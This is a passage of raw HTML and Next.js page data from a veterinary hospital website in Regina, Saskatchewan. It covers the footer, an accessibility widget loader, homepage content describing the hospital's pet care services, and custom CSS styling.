srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=218&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=436&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AAHA Accredited Logo" title="AAHA Accredited Logo" src="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__location-map-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Now</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Veterinary Referrals" role="link" href="/veterinary-referrals" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Veterinary Referrals</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Petly" role="link" href="https://www.petly.com/" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="Petly" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Petly</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 ldMjpr nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/people/24-HR-Animal-Care-Centre/100063455953711/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "fbb86a97a4e0257654229f91eb0d5f4b"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4L7lLeSK42BKZcCG6Z3b40"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Regina, SK","metaDescription":"At South Saskatchewan Animal Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs and cats of the Regina, SK community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2RFvqjVVRFZAfnr1BWeYUL"},"name":"PROMO BANNER - 24 HR Animal Care Centre 7105 - Homepage","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4L7lLeSK42BKZcCG6Z3b40"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Blue #6AB4B3","colorBackground":"#6ab4b3","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png","title":"IMAGE - OVERRIDE BACKGROUND - 24 HR Animal Care Centre 7105 - Blue - #6AB4B3","size":3451,"height":500,"width":500},"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Welcome to South Saskatchewan Animal Hospital","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Providing care to Regina and the surrounding area since 1993","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Located in Regina, SK – South Saskatchewan Animal Hospital is pleased to provide a variety of advanced feline and canine veterinary medical services, pet health and wellness, elective surgery, radiology, CT scans, and offers extended hours and emergency services. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6aOq8Hf2dOrgnwWNX5jExR"},"name":"5-CARD BLADE - 24 HR Animal Care Centre 7105 - Homepage","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7eTX3E9Jhsp0kPFua2Z7r5"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"250cjU24rGXFRxQx3FToip"},"name":"IMAGE CONTAINER - 5 CARD - 24 HR Animal Care Centre 7105 - Bleu Eye Cat on a Yellow Pillow","title":null,"altText":"Bleu Eye Cat on a Yellow Pillow","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 5 CARD - 24 HR Animal Care Centre 7105 - Bleu Eye Cat on a Yellow Pillow","url":"https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg","size":70553,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2re13VqZN2DeHVgU5z0zp9"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6GG94zEuwRgI3fk15titTa"},"name":"IMAGE CONTAINER - 5 CARD - MASTER - Dog with a cone in the grass","title":null,"altText":"Dog with a cone in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 5 CARD - MASTER - Dog with a cone in the grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg","size":82309,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4sOYl4WxWs30vIYWaLZ6b5"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7sdLkp7CxgS4lnwKHEf94q"},"name":"IMAGE CONTAINER - 5 CARD - MASTER - Cat Next to a Weigh","title":null,"altText":"Cat Next to a Weigh","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 5 CARD - MASTER - Cat Next to a Weigh","url":"https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg","size":47902,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - 24 HR Animal Care Centre 7105 - Yellow #E3CF39","background":{"__typename":"OverrideBackground","backgroundId":"Yellow - #E3CF39","colorBackground":"#e3cf39","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/cng5FMeKZ3VwDcufT8kfb/7dc1ad221deb633868f070c03d5b245a/Yellow_-E3CF39.png","title":"IMAGE - OVERRIDE BACKGROUND - 24 HR Animal Care Centre 7105 - Yellow - #E3CF39","size":3455,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - 24 HR Animal Care Centre 7105","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2540.6239667784457!2d-104.5562698!3d50.4481045!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x531c1fa44aab1869%3A0xcfe0ade20b3ae8bc!2sSouth%20Saskatchewan%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1714173603101!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"64Faz6bdZdlmXY0CWzyBI1"},"name":"IMAGE CONTAINER - 24 HR Animal Care Centre 7105 - Google Map Image of 24 HR Animal Care Centre's Location","title":null,"altText":"Google Map Image of 24 HR Animal Care Centre's Location","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - Google Map Image of 24 HR Animal Care Centre's Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/7wYdNbmo69hgZJ3NPD9btk/ba30f281711914c1f22cc838998e709f/NVA_-_Google_Map_Image_of_24_HR_Animal_Care_Centre-s_Location.png","size":460986,"width":1282,"height":898,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["7105x"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"CIhTtY2mY6rU9wKYZLQ7Q"},"name":"60-40 - 24 HR Animal Care Centre 7105 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4L7lLeSK42BKZcCG6Z3b40"}}]}},"variation":"Variation-A","headline":"Reliable Pet Care","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"South Saskatchewan Animal Hospital has been providing care to Regina and the surrounding area since 1993 and in May 2012 became an official AAHA-accredited practice.","marks":[],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/staff"},"content":[{"nodeType":"text","value":"Our team","marks":[],"data":{}}]},{"nodeType":"text","value":" of highly skilled Doctors and techs put your pet’s health first. Our facilities are well-equipped to handle ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/services"},"content":[{"nodeType":"text","value":"preventative care, medical, surgical, and emergency services","marks":[],"data":{}}]},{"nodeType":"text","value":". We are proud to offer high-quality veterinary care to Regina and the surrounding area. ","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5eVeSk4geyZQ7Apr8X5KL4"},"name":"IMAGE CONTAINER - 24 HR Animal Care Centre 7105 - HOMEPAGE 60/40","title":null,"altText":"South Saskatchewan Animal Hospital employees helping a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - HOMEPAGE 60/40","url":"https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg","size":417576,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5TsszbhYvLLe5HJ41iONoG"},"dataAnalyticsValue":null,"label":"About Our Hospital","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us [About Our Hospital]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6xDVG5ekI1oPm5XAN0oSJ3"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER SKIN - Increase font size in Head for address \u0026 phone","embedCode":"\u003cstyle\u003e\n  div.nav-contacts div.heading_five {\n   font-size: 16px!important;\n    line-height: 30px!important;\n    padding-right: 20px;\n  }  \n\n .Mekgs.logo-center svg {\n    width: 20px!important;\n    height: 20px!important;\n    margin-right: 6px!important;\n    margin-top: 3px!important;\n  }\n  .Mekgs .nav-phone {\n  border-right: 0px solid #ffffff!important;\n  }\n\u003c/style\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - 24 HR Animal Care Centre 7105 - Yellow CTAs","embedCode":"\u003cstyle\u003e\n/*******STYLES***********/\n/* These can be used for find/replace update within the document */\n/* Text font: Epilogue (serif) */\n/* CTA: #E3CF39 */ \n/* Text Links: #331E11 */ \n/* CTA-hover: #331E11*/\n/* Text Link Hovers: #804B2A */\n\n/********** h4 text color (Visible on staff pages) **********/\nh4, .heading_four, .heading_four \u003e p {\n    color: #331E11;\n}\n/********** Drop down menu border/underline color **********/\n.key-category-menu.open {\n    border-color: #E3CF39 !important;\n}\n/********** CTA BUTTON COLORS **********/\n/* Color Selection - Button Link CTA Color */\na.sg-btn-cpnt.primary-anchor.arrow.nav-btn, a.sg-btn-cpnt.hero-button, button.slick-arrow.slick-prev.carousel-arrow, button.slick-arrow.slick-next.carousel-arrow, .slick-dots-custom, a.sg-btn-cpnt.location-button.arrow, a.sg-btn-cpnt.fiftyFiftyAnchor.arrow.cta_btn.btn, .sg-btn-cpnt, .social-icons a:hover, details.accordion-row summary::before, .accordion-row summary:after, details.accordion-row summary:before, .accordion-row summary:after, .form-submit-button, #search-button {\n    background-color: #E3CF39!important;\n    background-image: none;\n    color: #331E11 !important;\n}\n/* Color Selection - Button Link CTA Color - HOVER */\na.sg-btn-cpnt.primary-anchor.arrow.nav-btn:hover, a.sg-btn-cpnt.hero-button:hover, button.slick-arrow.slick-prev.carousel-arrow:hover, button.slick-arrow.slick-next.carousel-arrow:hover, .slick-dots-custom:hover, a.sg-btn-cpnt.location-button.arrow:hover, a.sg-btn-cpnt.fiftyFiftyAnchor.arrow.cta_btn.btn:hover, .sg-btn-cpnt:hover, .form-submit-button:hover, .variation-b .slick_anchor:hover, #search-button:hover {\n    background-color: #331E11!important;\n    color: #ffffff!important;\n}\n/********** HERO CARD SPECIFIC CTA _ ONLY NEEDED IF CTA SHOULD BE DIFFERENT **********/\ndiv.hero-carousel a.sg-btn-cpnt.hero-button, div.hero-carousel button.slick-arrow.slick-next.carousel-arrow, div.hero-carousel button.slick-arrow.slick-prev.carousel-arrow, div.hero-carousel .slick-dots-custom {\n    background-color: #E3CF39 !important;\n    color: #331E11 !important;\n}\ndiv.hero-carousel a.sg-btn-cpnt.hero-button:hover, div.hero-carousel button.slick-arrow.slick-next.carousel-arrow:hover, div.hero-carousel button.slick-arrow.slick-prev.carousel-arrow:hover, div.hero-carousel .slick-dots-custom:hover {\n    background-color: #331E11 !important;\n    color: #ffffff !important;\n}\n.hero-carousel .slick-arrow svg path {\n    fill: #ffffff !important;\n}\n/********** TEXT LINK COLORS **********/\n/* Color Selection - Text Link Color */\n.base-color, .key-category-link:active, .five-blade a.arrow, h1 a:not(.sg-btn-cpnt), h2 a:not(.sg-btn-cpnt), h3 a:not(.sg-btn-cpnt), .h4 a:not(.sg-btn-cpnt), ul a:not(.sg-btn-cpnt), ol a:not(.sg-btn-cpnt), p a:not(.sg-btn-cpnt), .tile-link a:not(.sg-btn-cpnt), a.sub-menu-link, h4.download-label {\n    color: #331E11!important;\n}\n.variation-a-link.tile-link a:not(.sg-btn-cpnt), .five-blade a:not(.sg-btn-cpnt), .service-text p \u003e a:not(.sg-btn-cpnt), .variation-c a:not(.sg-btn-cpnt), .service-text p span.fakeAnchor:not(.sg-btn-cpnt) {\n    color: #331E11!important;\n}\n/* Color Selection - Text Link Color HOVER */\n.nav-contacts .contact-text:hover, .phone-link:hover, .address-link:hover, .key-category-link:hover, .key-category-menu:hover, .key-category-menu:active, .contactCard a:hover, .utilityLinks a:hover, .primaryLinks .primary-link-anchor:hover, a.slick_anchor p.slick_header:hover, div.service-text a:hover, a:not(.sg-btn-cpnt):hover, .service-tile:hover .card-header, a.sub-menu-link:hover, h4.download-label:hover {\n    color: #804B2A!important;\n    text-decoration: underline;\n}\n/********** 5-CARD TEXT AND HOVER **********/\n\n.nva-image-link__heading.nva-5-card__heading.slick_header.arrow.heading_four {\n    color: #331E11 !important;\n}\na.slick_anchor:hover .nva-image-link__heading.nva-5-card__heading.slick_header.arrow.heading_four {\n    color: #ffffff !important;\n}\na.slick_anchor:hover .slick_para p.slick_header {\n    background-color: #331E11;\n    color: #ffffff !important;\n}\na.slick_anchor {\n    color: #331E11;\n}\na.slick_anchor:hover {\n    background-color: #331E11;\n    color: #ffffff !important;\n}\n/********** DOCUMENTS \u0026 FORMS DOWNLOAD LINK AND ICON **********/\n\n.download-item .download-icon path {\n    fill: #331E11;\n    stroke: #331E11;\n}\n/********** SOCIAL ICONS \u0026 REVIEW QUOTATIONS **********/\n\n.nva-social-icon {\n    background-color: #ffffff!important;\n}\nsection.social-icons a {\n    border-color: #331E11!important;\n}\nsection.social-icons svg, .review-wrapper svg {\n    fill: 